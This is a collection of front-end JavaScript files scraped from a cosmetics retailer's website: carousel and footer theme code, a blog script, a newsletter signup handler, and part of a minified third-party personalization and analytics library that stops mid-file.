	// 	$('.specifics_pannel.in').each(function() {
	// 		$(this).collapse('hide');
	// 		//console.log('collapse');
	// 	});
	//
	// });


  // Slide Product Blog
  $('.slide-product').slick({
    infinite: true,
    slidesToShow: 4.25,
    slidesToScroll: 1,
    dots: true,
    centerMode: true,
    centerPadding: '5.5%', // Adjust padding for smaller screens
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 3,
          centerMode: false,
        }
      },
      {
        breakpoint: 768,
        settings: {
          infinite: false,
          slidesToShow: 1.75,
          centerMode: false,
        }
      }
    ]
  }).on('setPosition', function (event, slick) {
    if (slick.slideCount <= 4) {
		//slick.$slides.css('margin', '0 auto');
		slick.$slideTrack.css('left', '0');
		$('.slick-list').css('padding-left', '0');
	  }
  });
  // Bar Slick Dots Slider Product Blog
  // var $slickDotsContainer = $('.slick-dots');
  // var $activeDot = $slickDotsContainer.find('li.slick-active');

// var initialPosition = $activeDot.position().left;
// var fixedBarWidth = '20%'; // Set a fixed width for the bar

// var $bar = $('<div class="bar"></div>').css({
//   left: initialPosition,
//   width: fixedBarWidth
// });
// $slickDotsContainer.append($bar);

// $('.slick-slider').on('beforeChange', function(event, slick, currentSlide, nextSlide) {
//   var $newActiveDot = $slickDotsContainer.find('li:eq(' + nextSlide + ')');
//   var newPosition = $newActiveDot.position().left;

//   $bar.css({
//     left: newPosition
//   });
// });
// $(window).on('scroll', function() {
//   var scrollPosition = $(window).scrollLeft();
//   $bar.css('transform', 'translateX(' + scrollPosition + 'px)');
// });
var $slickDotsContainer = $('.slick-dots');
var $activeDot = $slickDotsContainer.find('li.slick-active');

var containerWidth = $slickDotsContainer.width(); // Get the container width
var fixedBarWidth = '20%'; // Set a fixed width for the bar

var positions = [0, 20, 40, 60, 80]; // Left positions for each slide (as percentages)
var initialPosition = positions[$activeDot.index()] + '%';

var $bar = $('<div class="bar"></div>').css({
	left: initialPosition,
	width: fixedBarWidth
});
$slickDotsContainer.append($bar);

$('.slick-slider').on('beforeChange', function(event, slick, currentSlide, nextSlide) {
  var $newActiveDot = $slickDotsContainer.find('li:eq(' + nextSlide + ')');
  var newPosition = positions[$newActiveDot.index()] + '%';

  $bar.css({
    left: newPosition
  });
});

$(window).on('scroll', function() {
  var scrollPosition = $(window).scrollLeft();
  $bar.css('transform', 'translateX(' + scrollPosition + 'px)');
});






});


//Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate()
{
  var inner = document.createElement('p');
  inner.style.width = "100%";
  inner.style.height = "200px";

  var outer = document.createElement('div');
  outer.style.position = "absolute";
  outer.style.top = "0px";
  outer.style.left = "0px";
  outer.style.visibility = "hidden";
  outer.style.width = "200px";
  outer.style.height = "150px";
  outer.style.overflow = "hidden";
  outer.appendChild(inner);

  document.body.appendChild(outer);
  var w1 = inner.offsetWidth;
  outer.style.overflow = 'scroll';
  var w2 = inner.offsetWidth;
  if (w1 == w2) w2 = outer.clientWidth;

  document.body.removeChild(outer);

  return (w1 - w2);
}

function responsiveResize()
{
	compensante = scrollCompensate();
	if ((jQuery(window).width()+scrollCompensate()) < responsiveWidth && responsiveFlag == false)
	{
	    accordionFooter('enable');
		responsiveFlag = true;
	}
	else if ((jQuery(window).width()+scrollCompensate()) >= responsiveWidth)
	{
		accordionFooter('disable');
	    responsiveFlag = false;
	}

	serialScrollThumbnails();
}

function serialScrollThumbnails() {
	if(jQuery('#tabs_list').size()) {
		serialScrollSetNbImages();
		if (!!jQuery.prototype.serialScroll) {
			jQuery('#tabs_list').serialScroll({
				items:'li:visible',
				prev:'#view_scroll_left',
				next:'#view_scroll_right',
				axis:'x',
				offset:0,
				start:0,
				stop:true,
				onBefore:serialScrollFixLock,
				duration:700,
				step: 2,
				lazy: true,
				lock: false,
				force:false,
				cycle:false
			});


			jQuery('#tabs_list_frame li').each(function(){
				$(this).css('width', (jQuery('#tabs_list').width()/3));
			});
		}
	}
}

function accordionFooter(status)
{
	if(status == 'enable')
	{
		jQuery('#footer .footer-block span.title').on('click', function(){
			jQuery(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
		})
		jQuery('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
		jQuery('.footer-block span.title').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		jQuery('#footer').removeClass('accordion');
	}
}

function serialScrollFixLock(event, targeted, scrolled, items, position)
{
	var serialScrollNbImages = jQuery('#tabs_list li:visible').length;
	var leftArrow = position == 0 ? true : false;
	var rightArrow = position + serialScrollNbImagesDisplayed >= serialScrollNbImages ? true : false;

	if(leftArrow)
		jQuery('#view_scroll_left').addClass('off');
	else
		jQuery('#view_scroll_left').removeClass('off');

	if(rightArrow)
		jQuery('#view_scroll_right').addClass('off');
	else
		jQuery('#view_scroll_right').removeClass('off');

	return true;
}

function serialScrollSetNbImages()
{
//	if(thumbsVerticalScroll) {
//		serialScrollNbImagesDisplayed = 4;
//	}
//	else {
//		serialScrollNbImagesDisplayed = 6;
//		if (jQuery('#thumbs_container').outerWidth(true) < 570)
//			serialScrollNbImagesDisplayed = 5;
//		else if (jQuery('#thumbs_container').outerWidth(true) < 490)
			serialScrollNbImagesDisplayed = 4;
//	}
}

//google map style

//[{"featureType":"water","elementType":"geometry","stylers":[{"color":"#e9e9e9"},{"lightness":17}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":16}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#dedede"},{"lightness":21}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#f2f2f2"},{"lightness":19}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]}]


--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/js/scripts.js?ver=1.0
body_size: 182
content:
jQuery(document).ready( function($) {
	$('#input_1_1').addClass('form-control');
	$('li.add-signature_btz a').append('<span class="signature_btz">By Biarritz</span>');

	$('a.btn-quick_add_car').each(function() {
		console.log('token: '+prestashop.token);
		$(this).attr('data-token', 'prestashop.token');
	});

	// Add 'active' class to the first nav-item  "tout "
	$('#tout').first().addClass('active');
	$('#tout').css({
        'background-color': '#003c40',

    });
    $('#tout').click(function() {
      $('#tout').removeClass('active');
      $(this).addClass('active');
    });

	//sidebar single page

	$(".sidebar-links-single a").click(function(e) {
		e.preventDefault();
		var aid = $(this).attr("href");
		$('html,body').animate({scrollTop: $(aid).offset().top - 80},'slow');


	});

  //Add 'active' class to the first link sidebar
  $('.sidebar-link').first().addClass('active');
  $('.sidebar-link').click(function() {
    $('.sidebar-link').removeClass('active'); // Remove 'active' class from all links
    $(this).addClass('active'); // Add 'active' class to the clicked link
  });

  $(window).scroll(function() {
    var scrollPos = $(document).scrollTop();
    var threshold = 100;

    $('.sidebar-link').each(function() {
      var currLink = $(this);
      var target = $(currLink.attr('href'));

      // Calculate the top position of the target element, including the 100px offset
      var targetTopPos = target.position().top - threshold;

      if (targetTopPos <= scrollPos && targetTopPos + target.outerHeight() > scrollPos) {
        $('.sidebar-link').removeClass('active');
        currLink.addClass('active');
      }
    });
  });





});


--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/modules/oh_emailsubscription/views/js/front.js
body_size: 183
content:
/**
 *   Copyright since 2009 ohmyweb!
 *
 *   @author    ohmyweb <contact@ohmyweb.fr>
 *   @copyright since 2009 ohmyweb!
 *   @license   Proprietary - no redistribution without authorization
 */

$(document).ready(function() {
    $(document).on('click', '.js-ohNewsletter .js-ohNewsletterButton', function(e) {
        e.preventDefault();
        // templateName = $(e.target.closest('form')).data('template');
        newsletterTag = e.target.closest('.js-ohNewsletter');
        $('.js-ohNewsletterLoader').addClass('active');
        $.ajax({
            url: ohnewsletter_ajax_link,
            type: "POST",
            headers: {"cache-control": "no-cache"},
            data: {
                ajax: 1,
                secure_key: ohnewsletter_secure_key,
                action: ($(newsletterTag).find('input[name="action"]').val() == '0'?'register':'unregister'),
                email:  $(newsletterTag).find('input[name="email"]').val(),
                // template: (templateName?templateName:null)
            },
            dataType: "json",
            success: function(data) {
                if(data.success) {
                    $('.js-ohNewsletterNotification').removeClass('alert-danger').addClass('alert-success').text(data.msg).show();
                } else {
                    $('.js-ohNewsletterNotification').removeClass('alert-success').addClass('alert-danger').text(data.msg).show();
                }
              $('.js-ohNewsletterLoader').removeClass('active');
                //console.log($(newsletterTag).attr('data-content'));
                //console.log($(result).find('*[data-content="'+$(newsletterTag).attr('data-content')+'"]'));
                // setTimeout( function() { $(newsletterTag).replaceWith($(result).find('*[data-content="'+$(newsletterTag).attr('data-content')+'"]')); }, 1000);
            }
        });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://client.get-potions.com/laboratoires-biarritz/potions.js
body_size: 48968
content:
/*! For license information please see potions.js.LICENSE.txt */
(()=>{"use strict";var t={518:(t,e,n)=>{function isDebugBuild(){return"undefined"!=typeof __SENTRY_NO_DEBUG__&&!__SENTRY_BROWSER_BUNDLE__}function isBrowserBundle(){return"undefined"!=typeof __SENTRY_BROWSER_BUNDLE__&&!!__SENTRY_BROWSER_BUNDLE__}n.d(e,{c:()=>isDebugBuild,n:()=>isBrowserBundle})},991:(t,e,n)=>{n.d(e,{R:()=>getGlobalObject});var r=n(422),i={};function getGlobalObject(){return(0,r.KV)()?n.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:i}},422:(t,e,n)=>{n.d(e,{KV:()=>isNodeEnv,l$:()=>dynamicRequire});var r=n(518);function isNodeEnv(){return!(0,r.n)()&&"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)}function dynamicRequire(t,e){return t.require(e)}t=n.hmd(t)},170:(t,e,n)=>{n.d(e,{ph:()=>l,yW:()=>c});var r=n(991),i=n(422);t=n.hmd(t);var o={nowSeconds:function(){return Date.now()/1e3}};var s=(0,i.KV)()?function getNodePerformance(){try{return(0,i.l$)(t,"perf_hooks").performance}catch(t){return}}():function getBrowserPerformance(){var t=(0,r.R)().performance;if(t&&t.now)return{now:function(){return t.now()},timeOrigin:Date.now()-t.now()}}(),a=void 0===s?o:{nowSeconds:function(){return(s.timeOrigin+s.now())/1e3}},c=o.nowSeconds.bind(o),l=a.nowSeconds.bind(a);!function(){var t=(0,r.R)().performance;if(t&&t.now){var e=36e5,n=t.now(),i=Date.now(),o=t.timeOrigin?Math.abs(t.timeOrigin+n-i):e,s=o<e,a=t.timing&&t.timing.navigationStart,c="number"==typeof a?Math.abs(a+n-i):e;return s||c<e?o<=c?("timeOrigin",t.timeOrigin):("navigationStart",a):("dateNow",i)}"none"}()}},e={};function __webpack_require__(n){var r=e[n];if(void 0!==r)return r.exports;var i=e[n]={id:n,loaded:!1,exports:{}};return t[n](i,i.exports,__webpack_require__),i.loaded=!0,i.exports}__webpack_require__.d=(t,e)=>{for(var n in e)__webpack_require__.o(e,n)&&!__webpack_require__.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.hmd=t=>((t=Object.create(t)).children||(t.children=[]),Object.defineProperty(t,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+t.id)}}),t),__webpack_require__.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),__webpack_require__.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{var t={};__webpack_require__.r(t),__webpack_require__.d(t,{getNode:()=>getNode,insertHTML:()=>insertHTML});var e={};__webpack_require__.r(e),__webpack_require__.d(e,{descendingInJson:()=>descendingInJson,formatDate:()=>formatDate,formatPrice:()=>formatPrice,getDomain:()=>getDomain,isPotionsProductObject:()=>isPotionsProductObject,parseQueryString:()=>parseQueryString,parseStringToNumber:()=>parseStringToNumber,stringifyQueryString:()=>stringifyQueryString,uuidv4:()=>uuidv4});var n={};__webpack_require__.r(n),__webpack_require__.d(n,{getAnalyticsInfos:()=>getAnalyticsInfos});var r={};__webpack_require__.r(r),__webpack_require__.d(r,{FunctionToString:()=>ht,InboundFilters:()=>mt});var i={};__webpack_require__.r(i),__webpack_require__.d(i,{Breadcrumbs:()=>dt,Dedupe:()=>xt,GlobalHandlers:()=>ft,LinkedErrors:()=>yt,TryCatch:()=>vt,UserAgent:()=>wt});class DBWrapper{constructor(t,e,n){this._db=null,this._version=e,this._name=t,this._objectStoreConfiguration=n}async open(){if(!this._db)try{this._db=await new Promise(((t,e)=>{const n=indexedDB.open(this._name,this._version);n.addEventListener("error",(()=>e(n.error))),n.onupgradeneeded=t=>{const e=t.target.result,n=t.target.transaction;this._objectStoreConfiguration.forEach((t=>{if(e.objectStoreNames.contains(t.name)){const e=n?.objectStore(t.name);t?.indexes?.forEach((t=>{e&&!e.indexNames.contains(t)&&e.createIndex(t,t,{unique:!1})}))}else{const n=e.createObjectStore(t.name,t.options);t?.indexes?.forEach((t=>{n.createIndex(t,t,{unique:!1})}))}}))},n.onsuccess=e=>{t(e.target.result)}}))}catch(t){window.potions.logger.captureError(t,!1)}}async getAll(t){return window.indexedDB?(await this.open(),this._db?new Promise(((e,n)=>{try{if(!this._db)return[];const n=this._db.transaction(t,"readonly"),r=n.objectStore(t).openCursor(),i=[];r.onsuccess=t=>{const n=t.target.result;n?(i.push(n.value),n.continue()):e(i)},r.addEventListener("error",(()=>{window.potions.logger.captureError(r.error,!1)}))}catch(t){window.potions.logger.captureError(t,!1),e([])}})):[]):[]}async getAllByIndex(t,e,n){return window.indexedDB?(await this.open(),this._db?new Promise(((r,i)=>{try{if(!this._db)return[];const i=this._db.transaction(t,"readonly").objectStore(t),o=i.index(e).getAll(n);o.onsuccess=()=>{r(o.result)}}catch(t){window.potions.logger.captureError(t,!1),r([])}})):[]):[]}async get(t,e){return window.indexedDB?(await this.open(),this._db?new Promise(((n,r)=>{try{if(!this._db)return{};const r=this._db.transaction(t,"readonly"),i=r.objectStore(t).get(e);i.onsuccess=()=>{n(i.result)}}catch(t){window.potions.logger.captureError(t,!1),n({})}})):{}):{}}async add(t,e){if(window.indexedDB)return await this.open(),this._db?new Promise(((n,r)=>{try{if(!this._db)return{};const r=this._db.transaction(t,"readwrite"),i=r.objectStore(t).add(e);i.onsuccess=()=>{n(i.result)}}catch(t){window.potions.logger.captureError(t,!1),n("")}})):{}}async update(t,e,n){return window.indexedDB?(await this.open(),this._db?new Promise(((r,i)=>{try{if(!this._db)return;const i=this._db.transaction(t,"readwrite"),o=i.objectStore(t).put(e,n);o.onsuccess=()=>{r(o.result)}}catch(t){window.potions.logger.captureError(t,!1),r("")}})):void 0):{}}async query(t,e,n){return window.indexedDB?(await this.open(),this._db?new Promise(((r,i)=>{try{const i=DBWrapper.createRange(e);if(!this._db)return[];const o=this._db.transaction(t,"readwrite").objectStore(t);let s=o.openCursor(i);if(n){const t=o.index(n);s=t.openCursor(i)}const a=[];s.onsuccess=()=>{const t=s.result;t?(a.push({index:t.key,value:t.value}),t.continue()):r(a)}}catch(t){window.potions.logger.captureError(t,!1),r([])}})):[]):[]}static createRange(t){return t.min&&t.max?IDBKeyRange.bound(t.min,t.max):t.min&&!t.max?IDBKeyRange.lowerBound(t.min):t.max&&!t.min?IDBKeyRange.upperBound(t.max):IDBKeyRange.only(t.equal)}async delete(t,e){return window.indexedDB?(await this.open(),this._db?new Promise(((n,r)=>{try{if(!this._db)return{};const r=this._db.transaction(t,"readwrite"),i=r.objectStore(t).delete(e);i.onsuccess=()=>{n(i.result)}}catch(t){window.potions.logger.captureError(t,!1),n("")}})):{}):""}async clear(t){return window.indexedDB?(await this.open(),this._db?new Promise(((e,n)=>{try{if(!this._db)return{};const n=this._db.transaction(t,"readwrite"),r=n.objectStore(t).clear();r.onsuccess=()=>{e(r.result)}}catch(t){window.potions.logger.captureError(t,!1),e("")}})):{}):""}close(){this._db&&(this._db.close(),this._db=null)}}class Resource{constructor(t){this._url=`https://client.get-potions.com${t}`,this._db=new DBWrapper("potions_resources",1,[{name:"resources",options:{keyPath:"name"},indexes:[]}]),this._resource={}}get url(){return this._url}async get(){return this.isUpdateNeeded(this._resource)&&await this.update(),this._resource}async getData(){return this.isUpdateNeeded(this._resource)&&await this.update(),this._resource.data}async fetchServer(){return new Promise((t=>{fetch(this._url).then((e=>{e.ok?t(e.clone().json().catch((()=>e.text()))):t({})})).catch((e=>{window.potions.logger.captureError(e,!1),t({})}))}))}async update(){const t=await(this._db?.get("resources",this._url));if(void 0===t||this.isUpdateNeeded(t)){const t=await this.fetchServer();this.set(t)}else this._resource=t}async set(t){this._resource={name:this._url,data:t,last_update:Date.now(),version:"14.4.0"},this._db?.update("resources",this._resource),window.dispatchEvent(new CustomEvent("potions_update_resource",{detail:this._resource}))}isUpdateNeeded(t){return!(!t||"14.4.0"===t.version)||(!t||!t.last_update||Date.now()-t.last_update>18e5)}}class EventObserver{constructor(t){this._executor=t}observe(t,e){window.addEventListener(e,(e=>{try{this._executor(e,t)}catch(t){window.potions.logger.captureError(t)}}))}disconnect(t){window.removeEventListener(t,this._executor,!1)}}class Process{constructor(t,e,n){this._executor=t,this._trigger=e,this._ruleResource=n}launch(t){"string"==typeof this._trigger?this.startObserver(t,this._trigger):this._trigger.forEach((e=>{this.startObserver(t,e,(()=>{if("string"!=typeof this._trigger){let e=!0;return this._trigger.forEach((n=>{e=e&&t[n]})),e}}))}))}async startObserver(t,e,n=(()=>!0)){this._ruleResource?this._observer=new EventObserver((async(t,e)=>{if(n(t)){const n=await(this._ruleResource?.rules);if(await(n[this._ruleResource?.rule_name]?.apply()))try{this._executor(t,e)}catch(t){window.potions.logger.captureError(t)}}})):this._observer=new EventObserver((e=>{if(n(e))try{this._executor(e,t)}catch(t){window.potions.logger.captureError(t)}})),this._observer.observe(t,e)}}class State{constructor(){this._domLoaded=!1,this._scrolled=!1,this._active=!1,this._pageId=0,this._sessionId=0,this._lastSessionId=0,this._urlsInSession=[],this._nbPageInSession=0,this._timeInPage=0,this._timeInSession=0,this._lastUrlView={},this._timeLastScroll=Date.now(),this._sessionSinceLastTransaction=0,this._geoLoc="",this._device="ontouchstart"in window||navigator.maxTouchPoints?"mobile":"desktop",window.addEventListener("scroll",(()=>{this._timeLastScroll=Date.now()}))}get device(){return this._device}get geoLoc(){return this._geoLoc}set geoLoc(t){t!==this._geoLoc&&(this._geoLoc=t,State.stateHasChanged("geoLoc",t))}get domLoaded(){return this._domLoaded}set domLoaded(t){t!==this._domLoaded&&(this._domLoaded=t,State.stateHasChanged("domLoaded",t))}get scrolled(){return this._scrolled}set scrolled(t){t!==this._scrolled&&(this._scrolled=t,State.stateHasChanged("scrolled",t))}get active(){return this._active}set active(t){t!==this._active&&(this._active=t,State.stateHasChanged("active",t))}get pageId(){return this._pageId}async setPageId(t,e){t!==this._pageId&&(this._pageId=t,await this.update(e),this.timer(),State.stateHasChanged("pageId",t))}get sessionId(){return this._sessionId}get lastSessionId(){return this._lastSessionId}setSessionId(t){t!==this._sessionId&&(this._sessionId=t,this._lastSessionId=t-1>0?t-1:1,State.stateHasChanged("sessionId",t))}get nbPageInSession(){return this._nbPageInSession}get timeInSession(){return this._timeInSession}get timeInPage(){return this._timeInPage}get urlsInSession(){return this._urlsInSession}get lastUrlView(){return this._lastUrlView}get sessionSinceLastTransaction(){return this._sessionSinceLastTransaction}get timeWithoutScroll(){return Date.now()-this._timeLastScroll}static stateHasChanged(t,e){window.dispatchEvent(new CustomEvent(t,{detail:{value:e}}))}timer(){setInterval((()=>{this._timeInSession+=2e3,this._timeInPage+=2e3,State.stateHasChanged("timer",this._timeInSession)}),2e3)}async update(t){try{await this.updateLastPageTime(t,this._pageId);const e=await t.widgets.navigation_recorder.storage.db.query("visited_urls",{equal:this._sessionId},"session_id");this._urlsInSession=e.map((t=>t.value.url)),this._nbPageInSession=e.length,this._timeInSession=e.map((t=>t.value.departure_timestamp?t.value.departure_timestamp-t.value.arrival_timestamp:Date.now()-t.value.arrival_timestamp)).reduce(((t,e)=>t+e),0);const n=await t.widgets.navigation_recorder.storage.db.getAll("sessions"),r=n.filter((t=>t.transaction))?.pop();this._sessionSinceLastTransaction=r?this._sessionId-r.id:this._sessionId,this._geoLoc=n.pop().geo_loc||""}catch(t){window.potions.logger.captureError(t)}}async updateLastPageTime(t,e){if(e-1>0){const n=await t.widgets.navigation_recorder.storage.db.get("visited_urls",e-1);if(Date.now()-n.arrival_timestamp>18e5){const e=await t.widgets.navigation_recorder.storage.db.query("visited_urls",{equal:this._sessionId-1},"session_id");n.departure_timestamp=e.map((t=>t.value.departure_timestamp-t.value.arrival_timestamp)).reduce(((t,e)=>t+e),0)/e.length}else n.departure_timestamp=Date.now();this._lastUrlView=n,await t.widgets.navigation_recorder.storage.db.update("visited_urls",n)}}}class Listener{constructor(t){this._options=t,this._potions=window.potions}get options(){return this._options}}class EventListener extends Listener{launch(t){this._method=async e=>{try{await this._options.executor(e,t)}catch(t){window.potions.logger.captureError(t)}},this._options.event_name&&window.addEventListener(this._options.event_name,this._method,!0)}disconnect(){this._options.event_name&&window.removeEventListener(this._options.event_name,this._method)}}class FunctionListener extends Listener{async launch(t){try{await this._options.executor(new CustomEvent(""),t)}catch(t){window.potions.logger.captureError(t)}}}const o={dom_loaded:new EventListener({event_name:"DOMContentLoaded",executor:(t,e)=>{e.domLoaded=!0}}),dom_already_loaded:new FunctionListener({executor:(t,e)=>{"interactive"!==document.readyState&&"complete"!==document.readyState||(e.domLoaded=!0)}}),scroll:new EventListener({event_name:"scroll",executor:(t,e)=>{0!==window.scrollY&&(e.scrolled=!0)}}),click:new EventListener({event_name:"click",executor:(t,e)=>{e.active=!0}}),keyup:new EventListener({event_name:"keyup",executor:t=>{window.dispatchEvent(new CustomEvent("potions_input_change",{detail:{type:"keyup",native_event:t}}))}}),change:new EventListener({event_name:"change",executor:t=>{window.dispatchEvent(new CustomEvent("potions_input_change",{detail:{type:"change",native_event:t}}))}}),mouse_out:new EventListener({event_name:"mouseout",executor:t=>{t&&null===t.relatedTarget&&(t.clientX<=0||t.clientX>=window.innerWidth||t.clientY<=0||t.clientY>=window.innerHeight)&&setTimeout((()=>{window.dispatchEvent(new CustomEvent("potions_leaving_page"))}),500)}}),close_page:new EventListener({event_name:"beforeunload",executor:t=>{window.dispatchEvent(new CustomEvent("potions_close_page",{detail:{type:"change",native_event:t}}))}})};function updateListenersPotions(t){[...document.querySelectorAll("potions_propulse")].forEach((t=>t.remove())),[...document.querySelectorAll("potions-flashback")].forEach((t=>t.remove())),window.dispatchEvent(new CustomEvent("potions_url_change",{detail:{url:t}})),function reloadPropulseListeners(){setTimeout((()=>{window.potions.widgets.propulse?.listeners&&Object.values(window.potions.widgets.propulse?.listeners).forEach((t=>{t.options.query_selector&&t.launch(window.potions.state)}))}),200)}()}const s={push_state:new FunctionListener({executor:()=>{const t=history.pushState;history.pushState=(e,n,r)=>{t.apply(history,[e,n,r]),window.dispatchEvent(new CustomEvent("potions_url_change",{detail:{url:r}}))}}}),replace_state:new FunctionListener({executor:()=>{const t=history.replaceState;history.replaceState=(e,n,r)=>{t.apply(history,[e,n,r]),window.dispatchEvent(new CustomEvent("potions_url_change",{detail:{url:r}}))}}}),new_script_loaded:new FunctionListener({executor:()=>{window.dispatchEvent(new CustomEvent("potions_url_change",{detail:{url:window.location.href}}))}})};({sentry:!0,analytics:[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}],multiply:{api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}}}).react&&(s.push_state=new FunctionListener({executor:()=>{const t=history.pushState;history.pushState=(e,n,r)=>{t.apply(history,[e,n,r]),updateListenersPotions(r)}}}),s.replace_state=new FunctionListener({executor:()=>{const t=history.replaceState;history.replaceState=(e,n,r)=>{t.apply(history,[e,n,r]),updateListenersPotions(r)}}}));const a={...o,...s};function insertHTML(t,e){const n=document.createElement("div");n.innerHTML=e;const r=document.querySelector(t);r&&r.parentNode?.insertBefore(n,r)}function getNode(t){return new Promise((e=>{const n=document.querySelector(t);if(n)e(n);else{const n=new MutationObserver((()=>{const r=document.querySelector(t);r&&(e(r),n.disconnect())}));n.observe(document.body,{childList:!0,subtree:!0})}}))}function uuidv4(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(t=>(t^crypto.getRandomValues(new Uint8Array(1))[0]&15>>t/4).toString(16)))}function getDomain(){return location.hostname.replace(new RegExp("\\.","g"),"")}function parseQueryString(t=location.search){if(""===t)return{};const e={};return t.split("&").forEach((t=>{const[n,r]=t.split("=");e[n]=r})),e}function stringifyQueryString(t){return Object.entries(t).map((([t,e])=>`${t}=${e}`)).join("&")}function formatDate(t){let e=new Date;return t&&(e=new Date(t)),`${e.getFullYear()}-${e.toLocaleDateString("en",{month:"2-digit"})}-${e.toLocaleDateString("en",{day:"2-digit"})}`}function descendingInJson(t,e){let n=t;return e.split(".").forEach((t=>{n&&(n=n[t])})),n}function formatPrice(t){return isNaN(parseFloat(t))?"":t?parseFloat(t)?.toFixed(2).toString().replace(".",","):t}function parseStringToNumber(t){try{if(!t||"string"!=typeof t)return t;const e=t.replace(/[^0-9|,|.]/g,"").replace(",",".");return parseFloat(e)}catch(e){return window.potions.logger.captureError(e,!1),t}}function isPotionsProductObject(t){return t&&t.id&&t.link&&t.img_link}function getAnalyticsInfos(){return{}}const c={dom:{...t},utils:{...e},analytics:{...n}};class ObjectArray extends Array{push(t){if(!this[t.name])return this.createGetter(t),Array.prototype.push.apply(this,arguments)}createGetter(t){Object.defineProperty(this,t.name,{get:()=>t})}}const l=["InvalidStateError","SecurityError","Failed to fetch","NetworkError","The user denied permission to access the database","Error creating or migrating Records table in database","The operation failed for reasons unrelated to the database","NotFoundError: IDBDatabase.transaction","Internal error opening backing store for indexedDB.open","Unable to open database file on disk","QuotaExceededError","Failed to execute 'transaction' on 'IDBDatabase'","Error looking up record in object store by key range","'indexedDB' is not defined","AbortError: The operation was aborted.","UnknownError: Database deleted by request of the user","NotFoundError: The operation failed","La requête a expiré.","Body is disturbed or locked","double events","undefined is not an object (evaluating 'n.pop().geo_loc')","Cannot read properties of undefined (reading 'geo_loc')","Failed to execute 'clone' on 'Response': Response body is already used"];class Logger{constructor(t,e){if(this._env=t,"production"===t){this.SENTRY_INTEGRATIONS=[new e.Integrations.FunctionToString,new e.Integrations.InboundFilters,new e.Integrations.UserAgent,new e.Integrations.LinkedErrors,new e.Dedupe];const t={release:"14.4.0",tracesSampleRate:0,sampleRate:.2,dsn:"https://5dfed8f44a2d488db82aeb2308832f9d@o435032.ingest.sentry.io/5392808",integrations:this.SENTRY_INTEGRATIONS,defaultIntegrations:!1,allowUrls:[new RegExp("https:\\/\\/.*?/(potions|potions).js")],beforeSend:(t,e)=>{const n=e.originalException;return"string"==typeof n&&l.filter((t=>-1!==n.indexOf(t))).length>0||n&&n.message&&l.filter((t=>-1!==n.message.indexOf(t))).length>0||t&&t.message&&l.filter((e=>-1!==t.message.indexOf(e))).length>0?null:t}},n=new e.BrowserClient(t);this.sentry=e.getCurrentHub(),this.sentry.bindClient(n)}this.errors=[],this.logs=[]}captureError(t,e=!0){"production"===this._env?e&&this.sentry.captureException(t):console.error(t),this.errors.push(t)}captureLog(t){"production"!==this._env&&console.log(...t),this.logs.push(t)}}class Analytics{constructor(t){this.global=t}sendEvent(t){try{const{attributes:e,options:n}=this.build(t);e&&this.send(e,n)}catch(t){window.potions.logger.captureError(t)}}build(t){return{attributes:{},options:{}}}async send(t,e){}}function GAAnalytics(t){return class extends t{sendGa(t,e={non_interactive:!1,custom_dimension:!1},n=0){if(("function"!=typeof window.ga.getAll||0===window.ga.getAll().length)&&n<10)setTimeout((()=>{this.sendGa(t,e,n+1)}),500);else{const n=window.ga.getAll().find((t=>(t.model.data.ea?.[":trackingId"]||t.model.data.ia?.[":trackingId"])===this.global.ua));n?(e.custom_dimension&&this.global.custom_dimension&&n.set(this.global.custom_dimension,t.event_label),n.send("event",t.event_category,t.event_action,t.event_label,1,{nonInteraction:e.non_interactive?1:0}),window.potions.logger.captureLog(["ANALYTICS - send with 